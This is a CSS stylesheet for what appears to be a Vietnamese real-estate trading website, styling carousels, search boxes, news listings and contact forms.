    bottom: -10px;
    right: 0;
    background: #fff;
    padding-left: 5px;
}
.box-item-exchanges-sd .box-info span i {
    color: #909090;
    margin-left: 5px;
}
.box-item-exchanges-sd .box-info span.online i {
    color: #efb01d;
}
.box-project-fl1 {
    margin: 15px -9px 0;
}
.box-project-fl1 .item-project-fl1 {
    margin: 0 9px;
    border: 1px solid #e1e1e1;
    padding: 15px 15px 5px;
}
.box-project-fl1 .item-project-fl1 h4 {
    font-size: 14px;
    font-weight: 700;
    line-height: 17px;
    margin: 6px 0 0;
}
.box-project-fl1 .item-project-fl1 h4 a {
    color: #025C98;
}
.box-project-fl1 .item-project-fl1 h4:hover a {
    color: #272727;
}
#owl-slider-sdg {
    border-left: 5px solid #fff;
    border-right: 5px solid #fff;
}
#owl-slider-sdg .item {
    height: 360px;
}
#owl-slider-sdg .owl-pagination {
    bottom: 25px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
#owl-slider-sdg .owl-pagination .owl-page {
    opacity: .5;
    width: 10px;
    height: 10px;
    background-color: #000;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px;
}
.box-item-sgd {
    margin-bottom: 15px;
}
.box-item-sgd .dev-project h5 {
    margin-bottom: 11px;
}
.box-item-sgd .dev-project p {
    margin-bottom: 3px;
}
.box-item-sgd .box-info {
    padding-left: 20px;
    padding-bottom: 4px;
}
.box-item-sgd .box-info ul li {
    color: #24439b;
    font-size: 14px;
    font-weight: 300;
}
.box-item-sgd .box-info ul li span {
    font-weight: 700;
    color: #24439b;
    font-size: 14px;
    margin-left: 15px;
}
.box-item-sgd .box-info ul li span.number-price {
    color: #0E9105;
    font-size: 16px;
    font-weight: 700;
}
.box-item-sgd .box-info ul li span.number {
    color: #909090;
    font-weight: 300;
    float: right;
}
.item-new {
    position: relative;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 14px;
    margin-bottom: 27px;
}
.item-new .img {
    min-width: 160px;
}
@media (min-width: 470px) {
    .item-new .img {
        float: left;
        margin-right: 20px;
    }
}
.item-new .box-info h4 {
    color: #24439b;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 5px;
    letter-spacing: -.1px;
}
.item-new .box-info h4:hover {
    color: #222;
}
.item-new .box-info p {
    color: #222;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 8px;
    letter-spacing: -.3px;
}
.item-new .box-info .time {
    color: #848484;
    font-size: 13px;
    font-style: italic;
}
.item-new .box-info .fb-like {
    position: absolute;
    bottom: -2px;
    right: 0;
    padding-left: 35px;
    background: #fff;
}
@media (min-width: 768px) {
    .hy-about3 article .hy-dev {
        margin-left: 35px;
    }
    .hy-about3 article .hy-dev .box-2 {
        display: inline-block;
    }
}
@media (min-width: 992px) {
    .hy-about3 article .hy-dev .box-1 {
        width: 34%;
        float: left;
    }
    .hy-about3 article .hy-dev .box-2 {
        float: right;
        margin-top: 15px;
        width: 62%;
    }
}
.hy-about4 {
    margin-bottom: 100px;
}
.hy-about4 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about4 article {
    margin: 0 15px;
}
.hy-about4 article .hy-dev {
    margin-top: 30px;
}
@media (min-width: 768px) {
    .hy-about4 article .hy-dev {
        margin-top: 60px;
    }
    .hy-about4 article .hy-dev .hy-box1 ol {
        margin-left: 35px;
    }
}
.hy-about4 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 37px;
    text-transform: uppercase;
}
.hy-about4 article .hy-dev p {
    color: #222;
    font-size: 15px;
}
.hy-about4 article .hy-dev p b {
    font-weight: 700;
}
.hy-about4 article .hy-dev .hy-box1 {
    margin-top: 14px;
    margin-right: 30px;
    margin-bottom: 34px;
}
.hy-about4 article .hy-dev .hy-box1 ol {
    margin-top: 27px;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .hy-box1 ol {
        background: url(../images/hoi.png) right 50px center no-repeat;
    }
}
.hy-about4 article .hy-dev .hy-box1 ol li {
    color: #24439b;
    margin-bottom: 13px;
    font-size: 15px;
    font-weight: 700;
    background: url(../images/row.png) top 5px left no-repeat;
    padding-left: 20px;
}
.hy-about4 article .hy-dev .box-img {
    display: none;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .box-img {
        margin-top: 20px;
        display: block;
    }
}
.hy-about5 {
    margin-bottom: 90px;
}
.hy-about5 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about5 article {
    margin: 0 15px;
}
.hy-about5 article .hy-dev {
    margin-top: 60px;
}
.hy-about5 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 38px;
    text-transform: uppercase;
}
.hy-about5 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
}
.hy-about5 article .hy-dev ol {
    margin-left: 4px;
    margin-top: 20px;
}
.hy-about5 article .hy-dev ol li {
    color: #000;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 17px;
    line-height: 22px;
    padding-left: 20px;
    background: url(../images/row.png) top 10px left no-repeat;
}
.hy-about6 .hy-breadcrumb .bg-arrow,
.hy-about7 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about6 {
    margin-bottom: 70px;
}
.hy-about6 article {
    margin: 0 15px;
}
.hy-about6 article .hy-dev {
    margin-top: 53px;
}
.hy-about6 article .hy-dev ol {
    margin-bottom: 20px;
}
.hy-about6 article .hy-dev ol li {
    color: #0084C5;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 15px;
}
.hy-about6 article .hy-dev ol li .hy-number {
    margin-right: 2px;
    font-size: 30px;
    font-weight: 700;
}
.hy-about6 article .hy-dev ol li .hy-next {
    display: none;
}
@media (min-width: 470px) {
    .hy-about6 article .hy-dev ol li .hy-next {
        display: inline-block;
        margin-left: 5px;
    }
}
.hy-about6 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 23px;
}
.hy-about6 article .hy-dev p span {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.hy-about7 {
    margin-bottom: 55px;
}
.hy-about7 article {
    margin: 0 15px;
}
.hy-about7 article .hy-dev {
    margin-top: 25px;
}
.hy-about7 article .hy-dev .box-item {
    margin-bottom: 40px;
}
.hy-about7 article .hy-dev .box-item h3 {
    font-size: 22px;
    font-weight: 300;
    margin-top: 15px;
}
@media (min-width: 470px) {
    .hy-about7 article .hy-dev .box-item h3 {
        font-size: 30px;
    }
    .hy-about7 article .hy-dev .box-item p {
        padding-left: 95px;
        background: url(../images/quoter.png) left top no-repeat;
    }
}
.hy-about7 article .hy-dev .box-item h3 a {
    color: #24439b;
}
.hy-about7 article .hy-dev .box-item p {
    color: #222;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    min-height: 55px;
}
.page-project1 {
    padding-bottom: 33px;
}
.page-project1 .project-flow {
    margin-top: 37px;
}
@media (min-width: 768px) {
    .page-project1 .project-flow {
        margin-left: 15px;
    }
}
.page-project1 .project-flow #owl-project-flow {
    margin-top: 20px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div {
    top: -48px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-next {
    right: 0;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-prev {
    right: 27px;
}
.page-project-detail {
    padding-bottom: 40px;
}
.page-project-detail .project-detail {
    padding: 3px 0;
}
.page-project-detail .project-detail .box-left {
    margin-bottom: 35px;
}
.box-slo {
    background: #fff;
    z-index: 1;
}
.page-sdg {
    padding-bottom: 35px;
}
.page-sdg .project-feture {
    padding-top: 12px;
    padding-bottom: 20px;
    margin: 0;
    background: #f5f5f5;
}
.page-sdg .project-feture .box-project {
    margin-top: 25px;
    margin-bottom: 0;
}
.page-sdg .project-feture .box-project .owl-buttons div {
    top: -55px;
}
.owl-buttons div {
    top: -27px;
}
.owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.itemsuw a img {
    min-height: 170px;
    width: 100%;
}
.newsBox {
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 0;
}
.focus {
    border-bottom: 1px solid #ccc;
}
.focus h3 {
    margin: 0;
    padding-top: 10px;
}
.focus h3 a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 22px;
    display: inline-block;
    transition: all 0.5s;
}
.focus h3 a:hover,
.focus h3 a:focus {
    color: #1f2392 !important;
}
.focus p {
    margin: 0;
}
#owl-demo-dt .item {
    margin: 12px;
    background: #fff;
    border: 1px solid #ddd;
}
#owl-demo-dt .item img {
    display: block;
    width: 160px;
    height: 95px;
    margin: auto;
    padding: 10px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.msh-text {
    padding: 15px;
}
.box-chucnang-text {
    max-width: 800px;
    border: 2px solid #24439b;
    margin: 15px auto 30px;
    padding: 15px;
    line-height: 1.8;
}
.box-chucnang-text p {
    margin-bottom: 0;
}
.box-chucnang-text p small {
    display: inline-block;
    width: 75%;
    font-size: 100%;
}
.box-chucnang-text p b {
    max-width: 200px;
    display: inline-block;
    width: 25%;
    text-align: left;
}
.box-hoatdong h6,
.box-hoatdg h6 {
    font-family: 'Roboto Condensed', sans-serif;
    margin: 0;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 15px;
    text-align: center;
    line-height: 1.5;
    min-height: 64px;
}
.box-hoatdong {
    max-width: 300px;
    margin: 0 auto 30px;
    text-align: justify;
}
.box-hoatdg {
    max-width: 420px;
    margin: 0 auto 30px;
    text-align: justify;
}
.msh-sep {
    overflow: hidden;
    text-align: center;
    margin-bottom: 30px;
}
.msh-sep b {
    text-transform: uppercase;
    text-align: center;
    display: block;
}
.msh-sep a{
    overflow: hidden;
    display: block;
}
.msh-sep img {
       display: block;
    margin: 15px auto 0;
    cursor: pointer;
    overflow: hidden;
    padding: 10px;
    transition: .5s ease-in-out;
    width: 250px;
    height: 300px;
}
.msh-sep img:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: .5s ease-in-out;
}
.msh-sep h6 {
    font-size: 18px;
    color: #24439b;
    text-transform: uppercase;
}
.msh-sep p {
    padding: 0 30px;
    max-width: 500px;
    text-align: justify;
    margin: auto;
}
.msh-lienhe
.zon-sangiaodich-msh {
    overflow: hidden;
    margin-bottom: 120px;
}
.msh-duan .nav-pills>li>a{
    transition: all .7s ease-in-out;
    border-radius: 0;
    color: #24439b;
    border-bottom: 2px solid #d2d2d2;
    padding: 10px 20px;
    font-size: 15px;
    border-radius: 10px;
}
.msh-duan .nav-pills>li+li{
    margin-left: 15px;
}
.msh-duan .nav-pills>li>a:hover{
    border-bottom: 2px solid #24439b;
}
.msh-duan .nav-pills>li.active>a{
    border-bottom: 2px solid #24439b;
    background: transparent;
    color: #24439b;
    border-radius: 6px;
}
.breab li a {
    color: #24439b;
}
.breab li.active {
    color: #444;
}
.box-lh {
    background: #e4ebf7;
    padding: 15px;
    color: #005aa6;
    /*min-height: 130px;
    height: 130px;*/
}
	.msh-marginos .col-md-9 img{
		height: auto !important;
	}
.box-lh a {
    color: #005aa6;
}
.box-lh i {
    padding-right: 8px;
}
#owl-demo-da .owl-item div {
    padding: 5px;
}
#owl-demo-da .owl-item img {
    display: block;
    width: 100%;
    height: 340px;
}
@media(max-width: 767px){
	#owl-demo-da .owl-item img{
		height: 200px;
	}
}
#owl-demo-da .owl-buttons {
    display: none;
}
#owl-demo-da .owl-pagination {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#owl-demo-da .owl-controls .owl-page span {
    margin: 5px;
    background: #fff;
}
.msh-footer-top {
    padding: 40px 0;
    background: #eee;
    text-align: center;
}
.title-send-fot {
    text-transform: uppercase;
    font-size: 19px;
    color: #24439b;
    margin: 30px 0;
}
.lienhe-sks {
    overflow: hidden;
    margin: 0px 0 30px;
}
.lienhe-sks b {
    text-transform: capitalize;
    color: #24439b;
    font-size: 16px;
}
.lienhe-sks p {
    font-size: 15px;
    margin-bottom: 0px;
}
.lienhe-sks p i {
    padding-right: 2px;
    color: #24439b;
}
.search-msh {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    position: relative;
}
.search-msh>i {
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    position: absolute;
    right: 150px;
    top: 10px;
    padding: 8px 19px 21px 19px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner {
    position: absolute;
    top: 56px;
    right: 140px;
    z-index: 9999999;
    background: rgba(36, 67, 155, 0.54);
    padding: 10px;
    border-radius: 5px;
    display: none;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner button {
    position: absolute;
    top: 10px;
    right: 10px;
    border: 0;
    background: #333;
    padding: 7px;
    border-radius: 0 5px 5px 0;
}
.search-inner button i {
    color: #fff;
}
.search-inner input {
    padding: 7px 15px 7px 5px;
    border-radius: 5px;
    border: 0;
    width: 250px;
}
.search-msh:hover .search-inner {
    display: block;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.breab {
    background: transparent;
    margin-bottom: 0;
    padding: 10px 0;
}
.nayax-danhmuc-sidebar .media-left {
    position: relative;
    float: left;
    cursor: pointer;
    overflow: hidden;
    padding: 0;
    margin-right: 15px;
}
.nayax-danhmuc-sidebar .media-left img {
    margin: 0 auto;
    position: relative;
    display: block;
    opacity: 0.95;
    width: 240px;
    height: 150px;
}
.nayax-danhmuc-sidebar .media-body h4,
.box-daotao-more h4 {
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 22px;
    font-size: 22px;
}
.nayax-danhmuc-sidebar .media-body h4 a,
.box-daotao-more h4 a{
    font-family: 'Roboto Condensed', sans-serif;
    color: #1b1d1f;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
@media(max-width: 500px){
    .nayax-danhmuc-sidebar .media-body{
        display: block;
        padding-top: 10px;
    }
    .nayax-danhmuc-sidebar .media-left{
        float: inherit;
        margin: auto;
        display: block;
    }
}
.box-bds .media-heading a {
    font-family: Tahoma;
    color: #24439b;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 14px !important;
    text-transform: capitalize;
}
.nayax-danhmuc-sidebar .media-body h4 a:hover,
.box-daotao-more h4 a:hover {
    color: #24439b;
}
.nayax-danhmuc-sidebar .media-body p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
.nayax-danhmuc-sidebar .media-body ul {
    overflow: hidden;
}
.nayax-danhmuc-sidebar .media-body ul li {
    float: left;
    margin-right: 15px;
    font-size: 12px;
    font-weight: normal;
    color: #9f9f9f;
}
.nayax-danhmuc-sidebar .media-body ul li i {
    padding-right: 7px;
}
.nayax-danhmuc-sidebar .media {
   padding: 10px 0 10px;
    border-bottom: 1px solid #dedede;
    margin-top: 0;
}
.msh-tuyendung .rst-title {
    margin: 15px 0;
}
.box-daotao-more {
    margin-bottom: 30px;
}
.box-daotao-more p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
#owl-demo-san img {
    max-height: 500px;
    width: 100%;
}
#owl-demo-san .owl-buttons {
    display: none;
}
#owl-demo-san .owl-pagination {
    display: none;
}
.sangiaodi {
    position: relative;
}
.tim-kiem span.icon-search {
    padding: 10px;
    background: #24439b;
    color: #fff;
}
.tim-kiem .icon-search {
    margin-top: 57px;
    text-align: center;
}
.tim-kiem .icon-search button {
    background: transparent !important;
    border: none !important;
    padding: 5px;
}
.tim-kiem .input-text-search {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 6px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
}
.tim-kiem {
    padding: 0px;
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    z-index: 100;
    background: none;
}
.tim-kiem .content-search {
    padding-top: 15px;
    border-radius: 2px;
    background-color: rgba(36, 67, 155, 0.55);
    border: 1px solid rgba(36, 67, 155, 0.52);
    overflow: hidden;
}
.content-search select {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 4px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}
.btn-select {
    position: relative;
    padding: 0;
    min-width: 236px;
    width: 100%;
    border-radius: 0;
    margin-bottom: 20px;
}
.btn-select .btn-select-value {
    padding: 6px 12px;
    display: block;
    position: absolute;
    left: 0;
    right: 34px;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
    border-top: none !important;
    border-bottom: none !important;
    border-left: none !important;
}
.btn-select .btn-select-arrow {
    float: right;
    line-height: 20px;
    padding: 6px 10px;
    top: 0;
}
@media(max-width: 991px) {
    .tim-kiem {
        position: relative;
        background: #24439b;
        padding: 10px;
    }
    .tim-kiem .content-search {
        background: #fff;
        border: none;
        padding: 15px;
    }
    .tim-kiem .icon-search {
        margin-top: 7px;
    }
}
@media(max-width: 767px) {
    .sangiaodi>a>img {
        display: none;
    }
    .content-search select {
        margin-bottom: 15px;
    }
    .logo-top img {
        display: block;
        margin: 20px auto;
    }
    .menu .ddsmoothmenu ul li {
        margin-top: 0;
        width: 100%;
        text-align: right;
    }
    .tim-kiem .content-search .col-xs-12 {
        padding: 0;
    }
}
.sumenh a img {
    display: block;
    margin: auto;
}
@media(max-width: 767px) {
    #owl-demo-as .owl-buttons {
        display: none;
    }
}
.zon-sangiaodich-msh {
    margin-top: 15px;
}
.nav-pills>li.active>a,
.nav-pills>li>a {
    font-weight: bold;
    background: transparent;
}
.zon-sangiaodich-msh .nav-pills>li.active>a{
    background: #24439b;
    color: #fff;
    border-radius: 0;
}
.ovea-hid {
    margin-bottom: 30px;
    overflow: hidden;
}
.box-item-exchanges-sd .rst-title {
    margin: 15px 0;
}
.boiss-sa {
    float: left;
}
.box-bds {
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;
    margin-top: 2px;
    overflow: hidden;
    font-family: Tahoma;
    font-size: 12px;
}
#owl-demo-nb .owl-buttons,
#owl-demo-nb .owl-pagination {
    display: none;
}
.box-frame {
    margin: 0 9px;
    display: inline-block;
}
.box-frame b {
    margin-top: 10px;
    display: block;
    text-align: center;
    font-size: 15px;
    color: #565050;
}
#owl-demo-vd .owl-controls {
    /*display: none !important;*/
    margin-top: 0;
}
.box-gioithieu {
    text-align: center;
    margin: 30px 0;
}
.box-gioithieu h4,
.send-ft-left h4 {
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    color: #24439b;
    font-size: 24px;
}
.box-gioithieu span {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: rgb(17, 179, 230);
    text-transform: uppercase;
    overflow: hidden;
}
.box-gioithieu span:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    left: -84px;
}
.box-gioithieu span:after {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    right: -84px;
}
.msh-footer-from {
    background: #f3f3f3;
}
.send-ft-left {
    margin-top: 30px;
}
.send-ft-left span {
    font-size: 26px;
    font-weight: bold;
    display: inline-block;
    margin: 1px 0;
    color: #24439b;
}
.logo img {
    width: 210px;
}
.box-tt {
    overflow: hidden;
}
.msh-content-box {
    margin-top: 90px;
    overflow: hidden;
}
.zone-content-backgroup {
    background: url(../images/bgo.jpg) center top no-repeat;
    background-size: cover;
}
.zone-content-backgroup .rst-title h4 {
    color: #fff;
}
.nisdaw h4 {
    font-size: 14px;
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    line-height: 19px;
    height: 41px;
    margin: 0;
    font-weight: bold;
}
.nisdaw h4 a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.mosoa {
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.fix-img .media-top a {
    width: 110px;
    height: 100px;
}
.nisdaw p {
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    color: #807e7e;
    font-size: 14px;
}
.bsos .media-top a {
    width: 175px;
    height: 150px;
}
.sasas h4 {
    font-size: 15px;
    margin-top: 12px;
    height: 34px;
    line-height: 18px;
}
b{
    color: #565050;
}
.msh-tuyendung, .zone-lienhe, #owl-demo-sl{
    padding-top: 92px;
}
.danhmuc-link{
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.msh-contets h4{
    text-align: left;
}
.rst-title  hr{
    height: 5px;
    border: 0;
    width: 60px;
    background: #14b9e0;
    margin: 0 auto 30px;

}
.siism iframe{
    height: 500px;
}
.search-sk{
    border: 1px solid #24439b;
    padding: 5px;
    height: 35px;
    border-radius: 3px;
    width: 180px;
    font-size: 13px;
    color: #333;
}
.rst-titles{
    float: left;
   position: relative;
    overflow: hidden;
    left: 0;
    top: 24px;
}
.rst-titles button{
    background: transparent;
    border: 0;
    position: absolute;
    top: 7px;
    right: 8px;     
}
.rst-titles button i{
    color: #24439b;
}
.rst-title .search-form{
    position: relative;
}
.rst-title .search-form .sbutton{
    position: absolute;
    top: 0;
    right: 0;
    background: #24439b;
    border: 0;
    border-radius: 0px 3px 3px 0px;
    width: 38px;
    height: 35px;
}
.rst-title .search-form .sbutton i{
    font-size: 18px;
    color: #fff;
}
.nayax-danhmuc-sidebar span{
    display: block;
    /*border-bottom: 1px solid #dedede;*/
    padding: 10px 0px;
}
.nayax-danhmuc-sidebar>span a{
    text-transform: uppercase;
    color: #24439b;
}
.nmau{
    background: #e9eef4;
}
.box-content-msh h4{
    text-transform: uppercase;
    font-weight: bold;
    line-height: 24px;
}
.entry-content{
    margin-top: 30px;
    text-align: justify;
}
.rst-title h6{
    text-transform: uppercase;
    color: #24439b;
    font-size: 16px;
    font-weight: bold;
}
.hdd{
    color: #24439b;
    display: inline-block;
    padding-bottom: 10px;
}
.hdd i{
    padding-right: 8px;
}
.msh-gioithieu h4{
    text-align: center;
}
.msh-text{
    padding: 0 15px;
    text-align: justify;
    max-width: 1000px;
    margin: 0 auto 30px;
}
.msh-text p{
    font-size: 16px;
}
.msh-giaitri{
    overflow: hidden;
    background: #24439b;
    color: #FFC107;
    font-family: 'Cormorant', serif;
    font-size: 20px;
    font-style: italic;
}
.bosiw{   
    font-size: 16px;
    font-weight: bold;
    position: relative;
    border-top: 1px solid #fff;
    display: block;
}
.zone-content-backgroup{
    height: 86%;
}
.msh-duan .boximg, 
.msh-duan .boximg a{
    overflow: hidden;
    display: inline-block;
}
.msh-duan .boximg a img{
    height: 220px;
    max-height: 220px;
}
#home a img{
    width: 195px;
    display: block;
    margin: auto;
padding: 15px;
}
.boxksiwk{
    overflow: hidden;
    clear: both;
}
.boxksiwk img{
   min-height: 240px;
    height: 240px;
    margin-top: 15px;
}
.box-tienich li{
    
    color: #000;
    font-size: 15px;
    padding: 5px;
    font-style: italic;
}
.box-tienich li i{
    padding-right: 7px;
    color: #24439b;
}
.headings h4 {
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 20px;
    line-height: 32px;
}
@media(max-width: 600px){
    .msh-duan .nav-pills>li{
        float: inherit;
        margin-left: 0 !important;
    }
    .box-item-exchanges-sd{
        padding: 0 15px;
    }
}
#owl-demo-sl .owl-page span{
    background: #24439b;
}
#owl-demo-sl .owl-controls{
    margin-top: -25px;
    z-index: 999;
    position: relative;
}
@media(min-width: 768px){
    .dem-menu-header .navbar-nav{
        margin: 14px 0 0 0;
    }  
    #nshtot{
        display: none;
        visibility: hidden;
    }  
}
@media(max-width: 767px){
    #nshtot{
        display: block;
        visibility: visible;
    }  
    /*#mskaaa{
        display: none;
    }*/
}
.box-duan .item{
    overflow: hidden;
    clear: both;
    position: relative;
    margin: 15px 0;
}
.lienhehs{
    display: block;
    background: #fff;
    color: #24439b;
    height: 35px;
    font-size: 17px;
    font-weight: bold;
}
.lienhehs small{
    display: inline-block;
    color: #fff;
    font-size: 100%;
    height: 35px;
    line-height: 35px;
    width: 100px;
    text-align: center;
    font-weight: normal;
    background: #24439b;
    margin-right: 15px;
}
.bosiw{
    text-transform: uppercase;
    padding: 20px 15px !important;
    font-size: 15px;
    position: relative;
    font-weight: bold;
    margin: 0;
}
.zone-content-backgroup .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #404c8a #414c8a #0070ba !important;
}
.msh-duan .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #fff #fff #0070ba;
}
.texsa{
    overflow: hidden;
    margin-bottom: 30px;
}
.oia {
    max-height: 250px;
    height: 230px;
    width: 100%;
    margin: 15px 0;
}
.box-duan .boximg>div>a>img{
    max-height: 220px;
    height: 220px;
}
.bosfh{
    overflow: hidden;
    text-align: center;
}
.bosfh a{
        display: inline-block;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    margin: 30px auto;
    line-height: 30px;
    transition: all .5s ease-in-out;
    font-size: 13px;
    text-decoration: underline;
}
@media(min-width: 768px){
    .img-tk img{
    min-height: 210px;
    margin-bottom: 30px;
    height: 210px;
}
}

.img-tk img{
    margin-bottom: 15px;
}
.msh-duan .nav-pills{
    margin-bottom: 40px;
}
.bksj h3{
    color: #24439b;
    font-size: 25px;
    font-weight: bold;
    margin: 0px 0 15px;
    display: inline-block;
}
.diosoos i{
    font-style: italic;
    font-size: 16px;
    color: #424040;
    padding: 0 15px;
    display: inline-block;
    margin-bottom: 15px;
}
#home h6{
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 30px;
}
.boxx-xemthem a{
    display: block;
    color: #24439b;
    padding-bottom: 5px;
    padding: 3px 15px 3px;
    width: 200px;
    overflow: hidden;
}
.boxx-xemthem a.xemthem-italic{
        font-style: italic;
    text-decoration: underline;
    font-weight: bold;

}
.boxx-xemthem a:hover,
.boxx-xemthem a:focus{
    color: #24439b;
}
.boxx-xemthem{
    overflow: hidden;
    clear: both;
    margin-bottom: 30px;
}
.cform-content{
    overflow: hidden;
    margin-bottom: 30px;
    border: 0px solid #ccc;
    border-radius: 3px;
    background: #f3f3f3;
}
.cheadertitle,
.dangkycauhoi .modal-header h4{
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    padding: 10px 15px;
    margin: 0;
}
.cheader{
    padding: 0;
}
.guisas{
    background: #24439b;
    color: #fff;
    width: 70px !important;
    margin: 10px auto 0 !important;
    transition: all 0.5s ease-in-out;
    height: 40px !important;
    font-size: 16px !important;
    line-height: 23px;
    text-align: center;
    outline: none;
}
.guisas:focus{
    background: #333;
    color: #fff;
    outline: none;
}
.cform-content .modal-body{
    overflow: hidden;
    padding: 0;
}
.dangkycauhoi .modal-body.
.cform-content .modal-body{
    background: #f3f3f3;
}
.dangkycauhoi .wpcf7,
.cform-content .wpcf7{
	max-width: 450px;
    margin: 0 auto;
    padding: 25px;
    font-size: 12px;
    line-height: 30px;
    color: #777;
    border: 1px solid #eae6e6;
    font-family: sans-serif;
    background: transparent;
    color: #000
}
.dangkycauhoi .wpcf7 p,
.cform-content .wpcf7 p{
	margin-bottom: 0;
	font-size: 13px;
}
.cform-content .wpcf7 p>span,
.dangkycauhoi .wpcf7 p>span{
	color: #f58632;
    font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.cform-content .noidung-form,
.cform-content textarea{
	display: none;
}
.cform-content .modal-body textarea,
.dangkycauhoi .modal-body textarea{
    width: 100%;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    padding: 10px;
    font-size: 13px;
    height: 150px;
    outline: none;
}
.cform-content .modal-body input,
.dangkycauhoi .modal-body input{
    width: 100%;
    margin-bottom: 15px;
    height: 35px;
    padding: 10px;
    font-size: 13px;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    outline: none;
}
